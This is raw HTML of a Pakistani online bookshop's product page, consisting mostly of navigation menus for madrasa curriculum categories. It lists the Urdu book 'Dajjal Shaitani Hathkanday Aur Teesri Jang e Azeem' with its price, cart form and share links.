	<li id="menu-item-22999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22999 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/ijaz-ahmed-chisti/" class="woodmart-nav-link">Ijaz Ahmed Chisti</a></li>
	<li id="menu-item-23000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23000 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/dr-azam-raza-tabbasam/" class="woodmart-nav-link">Dr Azam Raza Tabbasam</a></li>
	<li id="menu-item-23001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23001 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/all-authors/abu-al-kashif-qadri/" class="woodmart-nav-link">Abu Al Kashif Qadri</a></li>
	<li id="menu-item-23002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23002 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/abu-al-hassan-qadri/" class="woodmart-nav-link">Abu Al Hassan Qadri</a></li>
	<li id="menu-item-23003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23003 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/qari-gulzaar-ahmed-madni/" class="woodmart-nav-link">Qari Gulzaar Ahmed Madni</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23005 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23007" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23007 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-middle/" class="woodmart-nav-link">Wafaq UL Madaris (Middle)</a></li>
	<li id="menu-item-23006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23006 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/wafaq-ul-madaris-matirc/" class="woodmart-nav-link">Wafaq UL Madaris (Matirc)</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23920" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23920 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-talibat-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nesaab Baraye Talibat Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23572 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-shesham-talibat/" class="woodmart-nav-link">Matwasta Shesham Talibat</a></li>
	<li id="menu-item-23605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23605 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-haftam-talibat/" class="woodmart-nav-link">Matwasta Haftam Talibat</a></li>
	<li id="menu-item-23616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23616 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23632" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23632 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/ama-saal-e-awal-talibat/" class="woodmart-nav-link">Ama Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23672 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23695 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23725" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23725 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/khassa-saal-e-doom-talibat/" class="woodmart-nav-link">Khassa Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23806 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-awal-talibat/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23840" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23840 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/aliya-saal-e-doom-talibat/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibat</a></li>
	<li id="menu-item-23896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23896 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/almiya-saal-e-awal-talibat/" class="woodmart-nav-link">Almiya Saal-e-Awal Talibat</a></li>
	<li id="menu-item-23908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23908 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-23922 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/nessab-baray-taliba-wafaq-ul-madaris-al-islamia-al-rizvia-pakistan/" class="woodmart-nav-link"><span class="nav-link-text">Nessab Baray Taliba Wafaq UL Madaris AL Islamia AL Rizvia Pakistan</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-23923" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23923 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-shesham-talbah/" class="woodmart-nav-link">Matwasta Shesham Talbah</a></li>
	<li id="menu-item-23924" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23924 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/matwasta-haftam-talbah/" class="woodmart-nav-link">Matwasta Haftam Talbah</a></li>
	<li id="menu-item-23925" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23925 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibat/matwasta-hashtam-talibat/" class="woodmart-nav-link">Matwasta Hashtam Talibat</a></li>
	<li id="menu-item-23926" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23926 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-awal-talbah/" class="woodmart-nav-link">Ama saal-e-Awal Talbah</a></li>
	<li id="menu-item-23931" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23931 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/ama-saal-e-doom-talbah/" class="woodmart-nav-link">Ama Saal-e-Doom Talbah</a></li>
	<li id="menu-item-23933" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23933 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-awal-talbah/" class="woodmart-nav-link">Khassa Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23935 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/khassa-saal-e-doom-talbah/" class="woodmart-nav-link">Khassa Saal-e-Doom Talbah</a></li>
	<li id="menu-item-24045" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24045 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-awal-talibah/" class="woodmart-nav-link">Aliya Saal-e-Awal Talibah</a></li>
	<li id="menu-item-24046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24046 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talibah/aliya-saal-e-doom-talibah/" class="woodmart-nav-link">Aliya Saal-e-Doom Talibah</a></li>
	<li id="menu-item-23967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23967 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-awal-talbah/" class="woodmart-nav-link">Almiya Saal-e-Awal Talbah</a></li>
	<li id="menu-item-23968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23968 item-level-1" ><a href="https://progressivebooks.com.pk/product-category/wafaq-ul-madaris-al-islamia-al-rizvia-pakistan-talbah/almiya-saal-e-doom-talbah/" class="woodmart-nav-link">Almiya Saal-e-Doom Talbah</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-23009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23009 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/millat-quran-company/" class="woodmart-nav-link"><span class="nav-link-text">Millat Quran Company</span></a></li>
<li id="menu-item-23150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23150 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/book-packages-bundle-offer/" class="woodmart-nav-link"><span class="nav-link-text">Book Packages / Bundle Offer</span></a></li>
<li id="menu-item-23234" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23234 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/request-a-book/" class="woodmart-nav-link"><span class="nav-link-text">Request a book</span></a></li>
<li id="menu-item-23217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23217 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-23004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23004 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/product-category/talha-publications/" class="woodmart-nav-link"><span class="nav-link-text">Talha Publications</span></a></li>
<li id="menu-item-23258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23258 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/?v=ef7ad2cb6232" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul>	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-header-link" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-25313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25313 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li>
<li id="menu-item-25311" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-25311 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li>
<li id="menu-item-25316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25316 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/contact/" class="woodmart-nav-link"><span class="nav-link-text">Contact Us</span></a></li>
<li id="menu-item-25621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25621 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://progressivebooks.com.pk/download-catalogue/" class="woodmart-nav-link"><span class="nav-link-text">Download Catalogue</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
				<div class="wd-search-form wd-header-search-form-mobile">
								<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://progressivebooks.com.pk/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
		</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-19946" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-19946 status-publish first instock product_cat-all-books product_cat-best-sellers product_cat-islam-book-depot-publications product_cat-tareekh has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-12">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg"><img loading="lazy" width="700" height="700" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="418.jpg" data-caption="" data-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg" data-large_image="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/418-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://progressivebooks.com.pk" class="breadcrumb-link">
					Home				</a>
							<a href="https://progressivebooks.com.pk/product-category/all-books/" class="breadcrumb-link breadcrumb-link-last">
					All Books				</a>
							<span class="breadcrumb-last">
					Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem  دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم				</span>
			</nav>										
																					
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://progressivebooks.com.pk/product/khutbaat-doctor-zakir-naik-%d8%ae%d8%b7%d8%a8%d8%a7%d8%aa-%da%88%d8%a7%da%a9%d9%b9%d8%b1-%d8%b0%d8%a7%da%a9%d8%b1-%d9%86%d8%a7%d8%a6%db%8c%da%a9/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/khutbaat-doctor-zakir-naik-%d8%ae%d8%b7%d8%a8%d8%a7%d8%aa-%da%88%d8%a7%da%a9%d9%b9%d8%b1-%d8%b0%d8%a7%da%a9%d8%b1-%d9%86%d8%a7%d8%a6%db%8c%da%a9/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/416.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/khutbaat-doctor-zakir-naik-%d8%ae%d8%b7%d8%a8%d8%a7%d8%aa-%da%88%d8%a7%da%a9%d9%b9%d8%b1-%d8%b0%d8%a7%da%a9%d8%b1-%d9%86%d8%a7%d8%a6%db%8c%da%a9/" class="wd-entities-title">
						Khutbaat Doctor Zakir Naik </br>  خطبات ڈاکٹر ذاکر نائیک </br>					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>1,000.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://progressivebooks.com.pk/shop/" class="wd-product-nav-btn wd-btn-back">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://progressivebooks.com.pk/product/rasool-akram-ka-tariqa-namaz-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%da%a9%d8%a7-%d8%b7%d8%b1%db%8c%d9%82%db%81-%d9%86%d9%85%d8%a7%d8%b2/"></a>

			<div class="wd-dropdown">
				<a href="https://progressivebooks.com.pk/product/rasool-akram-ka-tariqa-namaz-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%da%a9%d8%a7-%d8%b7%d8%b1%db%8c%d9%82%db%81-%d9%86%d9%85%d8%a7%d8%b2/" class="wd-product-nav-thumb">
					<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421.jpg 800w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-430x430.jpg" /><noscript><img loading="lazy" width="430" height="430" src="https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-430x430.jpg 430w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-150x150.jpg 150w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-700x700.jpg 700w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-300x300.jpg 300w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421-768x768.jpg 768w, https://progressivebooks.com.pk/wp-content/uploads/2022/06/421.jpg 800w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>				</a>

				<div class="wd-product-nav-desc">
					<a href="https://progressivebooks.com.pk/product/rasool-akram-ka-tariqa-namaz-%d8%b1%d8%b3%d9%88%d9%84-%d8%a7%da%a9%d8%b1%d9%85-%da%a9%d8%a7-%d8%b7%d8%b1%db%8c%d9%82%db%81-%d9%86%d9%85%d8%a7%d8%b2/" class="wd-entities-title">
						Rasool Akram Ka Tariqa Namaz </br> رسول اکرم کا طریقہ نماز</br>					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8360;</span>750.00</span>					</span>
				</div>
			</div>
		</div>
	</div>
																			</div>
								</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem </br> دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم</br>
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>850.00</bdi></span></p>
					
	
	<form class="cart" action="https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6954b50093ab5">Dajjal Shaitani Hathkanday Aur Teesri Jang e Azeem  دجال شیطانی ھتھکنڈے اور تیسری جنگ عظیم quantity</label>
		<input
			type="number"
			id="quantity_6954b50093ab5"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="19946" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://progressivebooks.com.pk/compare/" data-id="19946" rel="nofollow" data-added-text="Compare products">
					<span>Compare</span>
				</a>
			</div>
					<div class="wd-wishlist-btn wd-action-btn wd-style-text wd-wishlist-icon">
				<a class="" href="https://progressivebooks.com.pk/wishlist/" data-key="9dbaf1adac" data-product-id="19946" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
		
<div class="product_meta">
	
	
	<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://progressivebooks.com.pk/product-category/all-books/" rel="tag">All Books</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/best-sellers/" rel="tag">Best Sellers</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/islam-book-depot-publications/" rel="tag">Islam Book Depot Publications</a><span class="meta-sep">,</span> <a href="https://progressivebooks.com.pk/product-category/tareekh/" rel="tag">Tareekh</a></span>
	
	</div>

			<div class="wd-social-icons icons-design-default icons-size-small color-scheme-dark social-share social-form-circle product-share wd-layout-inline text-left">

									<span class="wd-label share-title">Share:</span>
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/&media=https://progressivebooks.com.pk/wp-content/uploads/2022/06/418.jpg&description=Dajjal+Shaitani+Hathkanday+Aur+Teesri+Jang+e+Azeem+%3C%2Fbr%3E+%D8%AF%D8%AC%D8%A7%D9%84+%D8%B4%DB%8C%D8%B7%D8%A7%D9%86%DB%8C+%DA%BE%D8%AA%DA%BE%DA%A9%D9%86%DA%88%DB%92+%D8%A7%D9%88%D8%B1+%D8%AA%DB%8C%D8%B3%D8%B1%DB%8C+%D8%AC%D9%86%DA%AF+%D8%B9%D8%B8%DB%8C%D9%85%3C%2Fbr%3E" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://progressivebooks.com.pk/product/dajjal-shaitani-hathkanday-aur-teesri-jang-e-azeem-%d8%af%d8%ac%d8%a7%d9%84-%d8%b4%db%8c%d8%b7%d8%a7%d9%86%db%8c-%da%be%d8%aa%da%be%da%a9%d9%86%da%88%db%92-%d8%a7%d9%88%d8%b1-%d8%aa%db%8c%d8%b3%d8%b1/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

								</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>

		
	</div>

